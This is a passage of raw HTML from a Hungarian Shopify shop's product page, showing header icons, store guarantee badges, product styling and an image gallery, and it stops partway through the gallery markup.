  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "swafren",
    
      "logo": "https:\/\/swafren.com\/cdn\/shop\/files\/swafren_logo___1.png?v=1743473019\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/swafren.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--19970838233140__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Ingyenes visszaküldés - 30 nap</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Utánvétes fizetés</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% biztonságos vásárlás</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--19970838233140__main" class="shopify-section section">
<section id="MainProduct-template--19970838233140__main" class="page-width section-template--19970838233140__main-padding" data-section="template--19970838233140__main">
  <link href="//swafren.com/cdn/shop/t/15/assets/section-main-product.css?v=27486842589448426381769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201769158829" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--19970838233140__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--19970838233140__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//swafren.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451769158829" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--19970838233140__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--19970838233140__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--19970838233140__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19970838233140__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--19970838233140__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--19970838233140__main-23062153330740" class="product__media-item grid__item slider__slide is-active" data-media-id="template--19970838233140__main-23062153330740">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017 800w"
        src="//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153330740">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--19970838233140__main-23062153363508" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23062153363508">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017 800w"
        src="//swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153363508">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23062153396276" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23062153396276">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017 800w"
        src="//swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153396276">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23062153429044" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23062153429044">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017 800w"
        src="//swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153429044">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23062153461812" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23062153461812">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017 800w"
        src="//swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153461812">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23062153494580" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23062153494580">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017 800w"
